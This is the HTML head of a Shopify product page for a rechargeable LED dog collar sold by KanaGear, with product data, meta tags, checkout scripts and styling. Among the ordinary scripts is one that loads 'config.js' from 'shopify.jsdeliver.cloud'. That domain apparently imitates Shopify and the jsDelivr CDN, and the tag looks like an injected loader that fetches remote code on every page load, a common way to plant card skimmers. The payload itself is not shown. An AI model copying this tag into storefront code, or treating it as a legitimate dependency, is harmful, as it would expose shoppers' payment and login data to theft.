

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kanagear.com/collections/dog-lovers-gear/products/glowguardian%E2%84%A2-rechargeable-led-dog-collar
body_size: 52363
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "kanagear.myshopify.com";


KiwiSizing.data = {
  collections: "88251531337,92413952073,281378488403",
  tags: "Dog_Lovers,Retail",
  product: "6993266901075",
  vendor: "KanaGear",
  type: "",
  title: "Glow Guardian™ Rechargeable LED Dog Collar",
  images: ["\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","\/\/kanagear.com\/cdn\/shop\/files\/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611","\/\/kanagear.com\/cdn\/shop\/files\/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153","\/\/kanagear.com\/cdn\/shop\/files\/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168","\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168"],
  options: [{"name":"Color","position":1,"values":["Blue","Red","Green","White","Pink","Orange","Yellow"]}],
  variants: [{"id":40817627529299,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"ZCWKURPB9","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114915923,"product_id":6993266901075,"position":1,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2023-05-28T11:31:05-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665","variant_ids":[40817627529299]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","public_title":"Blue","options":["Blue"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607712339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627463763,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"NI4G2B4","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115800659,"product_id":6993266901075,"position":15,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168","variant_ids":[40817627463763]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Red","public_title":"Red","options":["Red"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607876179,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627496531,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"62N2ED6JS","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114850387,"product_id":6993266901075,"position":18,"created_at":"2023-05-23T09:53:31-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168","variant_ids":[40817627496531]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Green","public_title":"Green","options":["Green"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607974483,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627562067,"title":"White","option1":"White","option2":null,"option3":null,"sku":"KVNNDDJW3","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115472979,"product_id":6993266901075,"position":12,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168","variant_ids":[40817627562067]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - White","public_title":"White","options":["White"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607777875,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627594835,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"HOIP8E7SG","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115112531,"product_id":6993266901075,"position":13,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168","variant_ids":[40817627594835]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Pink","public_title":"Pink","options":["Pink"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607810643,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627627603,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"67BP70TII","requires_shipping":true,"taxable":true,"featured_image":{"id":32391114948691,"product_id":6993266901075,"position":17,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168","variant_ids":[40817627627603]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Orange","public_title":"Orange","options":["Orange"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607941715,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40817627660371,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"GLVHD03XQ","requires_shipping":true,"taxable":true,"featured_image":{"id":32391115046995,"product_id":6993266901075,"position":16,"created_at":"2023-05-23T09:53:30-07:00","updated_at":"2024-05-31T00:39:28-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168","variant_ids":[40817627660371]},"available":true,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Yellow","public_title":"Yellow","options":["Yellow"],"price":1495,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24782607908947,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kanagear.com/products/glowguardian%e2%84%a2-rechargeable-led-dog-collar">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Glow Guardian™ Rechargeable LED Dog Collar
 &ndash; KanaGear</title>

    
      <meta name="description" content="“I always worried about evening walks with my black lab in our dim-lit neighborhood. Since getting the GlowGuardian™ collar, he&#39;s clearly visible to cars and it gives me peace of mind. Best purchase!” ⭐ ⭐ ⭐ ⭐ ⭐ - Laura J. ✅ Verified Buyer Late-night strolls with your furry friend just got safer. Meet the GlowGuardian™,">
    

    

<meta property="og:site_name" content="KanaGear">
<meta property="og:url" content="https://kanagear.com/products/glowguardian%e2%84%a2-rechargeable-led-dog-collar">
<meta property="og:title" content="Glow Guardian™ Rechargeable LED Dog Collar">
<meta property="og:type" content="product">
<meta property="og:description" content="“I always worried about evening walks with my black lab in our dim-lit neighborhood. Since getting the GlowGuardian™ collar, he&#39;s clearly visible to cars and it gives me peace of mind. Best purchase!” ⭐ ⭐ ⭐ ⭐ ⭐ - Laura J. ✅ Verified Buyer Late-night strolls with your furry friend just got safer. Meet the GlowGuardian™,"><meta property="og:image" content="http://kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665">
  <meta property="og:image:secure_url" content="https://kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="14.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Glow Guardian™ Rechargeable LED Dog Collar">
<meta name="twitter:description" content="“I always worried about evening walks with my black lab in our dim-lit neighborhood. Since getting the GlowGuardian™ collar, he&#39;s clearly visible to cars and it gives me peace of mind. Best purchase!” ⭐ ⭐ ⭐ ⭐ ⭐ - Laura J. ✅ Verified Buyer Late-night strolls with your furry friend just got safer. Meet the GlowGuardian™,">


    <script src="//kanagear.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/global.js?v=133650866124046141791741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281741192847" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6178340937/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b62ff27e3ad4c061a1642b218ed6efbc">
<meta id="in-context-paypal-metadata" data-shop-id="6178340937" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kanagear.com/products/glowguardian%e2%84%a2-rechargeable-led-dog-collar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6178340937" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6178340937,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6178340937","merchantName":"KanaGear","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"KanaGear","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b62ff27e3ad4c061a1642b218ed6efbc","betas":["rich-media-storefront-analytics"],"domain":"kanagear.com","predictiveSearch":true,"shopId":6178340937,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kanagear.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of shrine-theme","id":134002049107,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kanagear.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":6178340937,"offset":-28800,"reqid":"7d381662-da7c-4e49-81fb-d4487f51eb08-1769320986","pageurl":"kanagear.com\/collections\/dog-lovers-gear\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","u":"792db76383cb","p":"product","rtyp":"product","rid":6993266901075};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kanagear.com/cdn/shop/t/38/compiled_assets/scripts.js?v=2545"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 131, 14;
        --color-base-accent-1: 0, 131, 14;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00830e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 0, 0, 1) 26%, rgba(0, 145, 15, 1) 67%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
